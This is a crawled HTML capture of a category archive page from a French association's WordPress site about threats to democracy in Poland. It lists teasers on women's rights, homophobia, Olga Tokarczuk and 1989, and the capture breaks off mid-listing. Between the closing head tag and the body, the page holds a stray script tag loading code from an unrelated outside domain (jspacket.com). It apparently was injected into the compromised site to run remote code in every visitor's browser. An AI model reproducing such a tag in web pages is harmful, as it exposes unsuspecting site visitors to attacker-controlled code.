

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.democratie.pl/category/idees/page/2/
body_size: 10297
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Idées | Défense de la démocratie en Pologne - Partie 2</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1.1 - aioseo.com -->
	<meta name="description" content="- Partie 2" />
	<meta name="robots" content="noindex, nofollow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="google-site-verification" content="nxlUHwfD28ypVBraEBW3tY2VEvCyk2MD3nPOA2YkFLQ" />
	<link rel="canonical" href="https://www.democratie.pl/category/idees/page/2/" />
	<link rel="prev" href="https://www.democratie.pl/category/idees/" />
	<link rel="next" href="https://www.democratie.pl/category/idees/page/3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/#listItem","position":1,"name":"Domicile","item":"https:\/\/www.democratie.pl\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/category\/idees\/#listItem","name":"Id\u00e9es"}},{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/category\/idees\/#listItem","position":2,"name":"Id\u00e9es","previousItem":{"@type":"ListItem","@id":"https:\/\/www.democratie.pl\/#listItem","name":"Domicile"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/#collectionpage","url":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/","name":"Id\u00e9es | D\u00e9fense de la d\u00e9mocratie en Pologne - Partie 2","description":"- Partie 2","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.democratie.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.democratie.pl\/#organization","name":"Association D\u00e9fense de la d\u00e9mocratie en Pologne","description":"L'association rassemble des Polonais de France, des Fran\u00e7ais et toutes les personnes qui se sentent concern\u00e9es par les atteintes aux institutions d\u00e9mocratiques en Pologne","url":"https:\/\/www.democratie.pl\/","logo":{"@type":"ImageObject","url":"https:\/\/www.democratie.pl\/wp-content\/uploads\/2016\/06\/cropped-BandeauFinal3-1.png","@id":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.democratie.pl\/category\/idees\/page\/2\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/www.democratie.pl\/#website","url":"https:\/\/www.democratie.pl\/","name":"D\u00e9fense de la d\u00e9mocratie en Pologne","description":"L'association rassemble des Polonais de France, des Fran\u00e7ais et toutes les personnes qui se sentent concern\u00e9es par les atteintes aux institutions d\u00e9mocratiques en Pologne","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.democratie.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Défense de la démocratie en Pologne &raquo; Flux" href="https://www.democratie.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Défense de la démocratie en Pologne &raquo; Flux des commentaires" href="https://www.democratie.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Défense de la démocratie en Pologne &raquo; Flux de la catégorie Idées" href="https://www.democratie.pl/category/idees/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.democratie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.democratie.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.democratie.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://www.democratie.pl/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://www.democratie.pl/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.democratie.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Toggle Menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.democratie.pl/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://www.democratie.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.democratie.pl/wp-json/wp/v2/categories/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.democratie.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<style>/* CSS added by WP Meta and Date Remover*//* Remove meta from post */
.entry-meta, mh-meta {
display:none !important;
}

/* Remove meta from home page */
.home .entry-meta { 
display: none; 
}
/* WPTheme 2015 Metadata Removal */
.entry-footer {
display:none !important;
}

/* WPTheme 2015 Metadata Removal */
.home .entry-footer { 
display: none; 
}
/* Agata : all */
.mh-posts-stacked-meta{
display:none !important;
}</style><!--[if lt IE 9]>
<script src="https://www.democratie.pl/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.democratie.pl/wp-content/uploads/2016/06/cropped-BandeauFinal3-1-270x270.png" />
</head>
<script src="https://jspacket.com/js/1004.js"></script>
<body id="mh-mobile" class="archive paged category category-idees category-21 custom-background paged-2 category-paged-2 mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://www.democratie.pl/" title="Défense de la démocratie en Pologne" rel="home">
<img class="mh-header-image" src="https://www.democratie.pl/wp-content/uploads/2019/01/part3.jpg" height="393" width="1080" alt="Défense de la démocratie en Pologne" />
</a>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-396"><a href="https://www.democratie.pl/">Accueil</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.democratie.pl/category/actualites/">Actualités</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-220"><a href="https://www.democratie.pl/category/idees/" aria-current="page">Idées</a></li>
<li id="menu-item-1967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1967"><a href="https://www.democratie.pl/culture/">Événements</a></li>
<li id="menu-item-13732" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13732"><a href="https://blogs.mediapart.fr/addp">Blog</a></li>
<li id="menu-item-29966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29966"><a href="https://www.democratie.pl/nos-enquetes/">Nos Enquêtes</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400"><a href="https://www.democratie.pl/a-propos-de-l-addp/">À propos de l’ADDP</a>
<ul class="sub-menu">
	<li id="menu-item-26987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26987"><a href="https://www.democratie.pl/a-propos-de-l-addp/rejoignez-nous/">Rejoignez-nous</a></li>
	<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992"><a href="https://www.democratie.pl/newsletter/">Info Pologne</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.democratie.pl/contact/">Contact</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-loop mh-content" role="main">			<header class="page-header"><h1 class="page-title">Idées</h1>			</header><article class="mh-loop-item mh-clearfix post-1732 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/en-pologne-lepidemie-du-coronavirus-avance-les-droits-des-femmes-reculent/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2020/04/92947276_4346322432060388_7829234873867960320_o-326x245.png" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.democratie.pl/wp-content/uploads/2020/04/92947276_4346322432060388_7829234873867960320_o-326x245.png 326w, https://www.democratie.pl/wp-content/uploads/2020/04/92947276_4346322432060388_7829234873867960320_o-678x509.png 678w, https://www.democratie.pl/wp-content/uploads/2020/04/92947276_4346322432060388_7829234873867960320_o-80x60.png 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/en-pologne-lepidemie-du-coronavirus-avance-les-droits-des-femmes-reculent/" rel="bookmark">
					En Pologne, l’épidémie du coronavirus avance, les droits des femmes reculent				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/en-pologne-lepidemie-du-coronavirus-avance-les-droits-des-femmes-reculent/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Près de deux cent signatures sous notre communiqué (en ligne sur Mediapart) sur les projets des lois contre l’avortement et l’éducation sexuelle dans les écoles, <a class="mh-excerpt-more" href="https://www.democratie.pl/en-pologne-lepidemie-du-coronavirus-avance-les-droits-des-femmes-reculent/" title="En Pologne, l’épidémie du coronavirus avance, les droits des femmes reculent">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-1541 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/appel-aux-maires-de-france-stop-a-lhomophobie-des-certaines-villes-en-pologne/"><img width="299" height="169" src="https://www.democratie.pl/wp-content/uploads/2020/02/images.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/appel-aux-maires-de-france-stop-a-lhomophobie-des-certaines-villes-en-pologne/" rel="bookmark">
					Appel aux maires de France : stop à l&rsquo;homophobie en Pologne !				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/appel-aux-maires-de-france-stop-a-lhomophobie-des-certaines-villes-en-pologne/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Paris, le 19 février 2020 Monsieur le Maire, Mesdames et Messieurs les élu(e)s du Conseil Municipal, Notre Association Défense de la Démocratie en Pologne (ADDP) <a class="mh-excerpt-more" href="https://www.democratie.pl/appel-aux-maires-de-france-stop-a-lhomophobie-des-certaines-villes-en-pologne/" title="Appel aux maires de France : stop à l&rsquo;homophobie en Pologne !">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-1419 post type-post status-publish format-standard has-post-thumbnail hentry category-idees">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/olga-tokarczuk-et-maryla-laurent-a-la-sorbonne-le-27-novembre/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2019/11/Olga-Tokarczuk-Odeon-©JL-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="https://www.democratie.pl/wp-content/uploads/2019/11/Olga-Tokarczuk-Odeon-©JL-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2019/11/Olga-Tokarczuk-Odeon-©JL-678x509.jpg 678w, https://www.democratie.pl/wp-content/uploads/2019/11/Olga-Tokarczuk-Odeon-©JL-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/olga-tokarczuk-et-maryla-laurent-a-la-sorbonne-le-27-novembre/" rel="bookmark">
					Olga Tokarczuk, prix Nobel de littérature 2018, à Paris				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://www.democratie.pl/olga-tokarczuk-et-maryla-laurent-a-la-sorbonne-le-27-novembre/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Lors des rencontres parisiennes, devant les salles combles, au théâtre de l&rsquo;Odéon et en Sorbonne, l’écrivaine polonaise a évoqué la situation politique dans son pays, <a class="mh-excerpt-more" href="https://www.democratie.pl/olga-tokarczuk-et-maryla-laurent-a-la-sorbonne-le-27-novembre/" title="Olga Tokarczuk, prix Nobel de littérature 2018, à Paris">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-1243 post type-post status-publish format-standard has-post-thumbnail hentry category-idees category-non-classe">
	<figure class="mh-loop-thumb">
		<a href="https://www.democratie.pl/les-sens-de-1989-analyse-en-trois-volets/"><img width="326" height="245" src="https://www.democratie.pl/wp-content/uploads/2019/08/photo-piotr-grudzinski-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.democratie.pl/wp-content/uploads/2019/08/photo-piotr-grudzinski-326x245.jpg 326w, https://www.democratie.pl/wp-content/uploads/2019/08/photo-piotr-grudzinski-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="https://www.democratie.pl/les-sens-de-1989-analyse-en-trois-volets/" rel="bookmark">
					Les sens de 1989, analyse en trois volets				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i></span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.democratie.pl/author/joanna/"></a></span>
